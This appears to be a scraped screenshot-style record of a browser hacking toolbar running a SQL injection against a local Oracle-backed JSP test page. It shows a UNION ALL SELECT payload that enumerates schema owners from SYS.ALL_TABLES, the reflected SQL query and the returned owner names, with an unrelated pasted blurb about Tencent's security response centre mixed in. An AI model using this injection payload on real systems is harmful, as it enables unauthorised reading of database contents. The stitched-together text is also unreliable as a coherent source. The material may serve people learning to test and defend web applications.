 Load URL
http://localhost/SqlInjection/index.jsp?id=1 UNION ALL SELECT NULL, NULL, NULL, NVL(CAST(OWNER AS VARCHAR(4000)),CHR(32)) FROM (SELECT DISTINCT(OWNER) FROM SYS.ALL_TABLES)--
-
Split URL
+
Execute
Enable Post data
Enable Referrer
SELECT * from "corps" where "id" = 1 UNION ALL SELECT NULL, NULL, NULL, NVL(CAST(OWNER AS VARCHAR(4000)),CHR(32)) FROM
(SELECT DISTINCT(OWNER) FROM SYS.ALL_TABLES)--
腾讯-http://www.tencent.com
腾讯公司成立于1998年11月，是目前中国最大的互联网综合服务提供商之一，也是中国服务用户最多的互联网企业之一。 目前该帐
号由腾讯安全应急响应中心（TSRC，Tencent Security Response Center）维护，我们非常认同wooyun的运营模式，当然也欢迎直接向我
们报告安全问题security@tencent.com
null-null
MDSYS
null-null
CTXSYS
null-null
OLAPSYS
null-null